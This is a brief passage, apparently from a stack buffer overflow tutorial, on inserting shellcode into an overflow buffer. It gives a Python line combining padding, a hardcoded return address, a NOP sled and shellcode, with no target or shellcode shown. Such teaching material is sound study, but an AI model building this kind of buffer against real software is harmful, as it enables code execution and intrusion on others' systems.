 Put our Shellcode into buffer

Inserting our payload in the part of the buffer that is now made up of C's

we would like to have the buffer length modified dynamically

insert some NOP's (No Operation Performed = \x90) before our payload as padding

buffer = "A"*247 + "\x59\x54\xC3\x77" +"\x90"*20+shellcode + "C"*(749-(len(shellcode)+20))